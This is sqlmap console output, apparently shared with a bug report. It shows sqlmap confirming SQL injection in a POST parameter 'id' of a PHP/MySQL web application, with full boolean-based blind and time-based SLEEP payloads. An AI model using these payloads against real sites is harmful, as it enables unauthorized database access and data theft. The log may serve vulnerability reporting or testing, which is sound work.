 [17:41:50] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:43:55] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:46:00] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:48:04] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:50:09] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 273 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=88 AND 8107=8107&text=123ssss&url=http://123&active=0&priority=5&ffamily=Arial&fsize=
11&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold=0&nocache=
0.384170610408046&security=2vnxf31d4hetw6ubkp75
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SLEEP)
    Payload: id=88 AND SLEEP(5)&text=123ssss&url=http://123&active=0&priority=5&ffamily=Arial&fsize=1
1&fcolor=#0f0f0f&bgcolor=#f0f0f0&bdcolor=#555555&talign=left&fitalic=1&funderline=0&fbold=0&nocache=0
.384170610408046&security=2vnxf31d4hetw6ubkp75
---
[17:50:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[17:50:47] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlma
p\output\wp3'
[17:50:47] [WARNING] your sqlmap version is outdated